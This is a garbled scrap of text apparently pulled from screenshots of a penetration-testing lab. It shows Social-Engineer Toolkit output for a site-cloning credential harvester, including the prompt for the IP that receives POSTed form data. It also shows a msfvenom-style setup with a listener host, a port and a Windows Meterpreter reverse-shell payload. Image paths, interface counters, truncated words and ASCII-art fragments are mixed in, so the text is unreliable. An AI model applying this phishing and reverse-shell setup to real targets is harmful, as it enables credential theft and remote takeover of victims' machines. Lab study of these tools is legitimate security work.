 TX packets 4  bytes 240 (240.0 B)
—— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.202.129]:192.168.202.129
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
COM
IBUTE.COM
jgs
SET
LOOT
PAYLOAD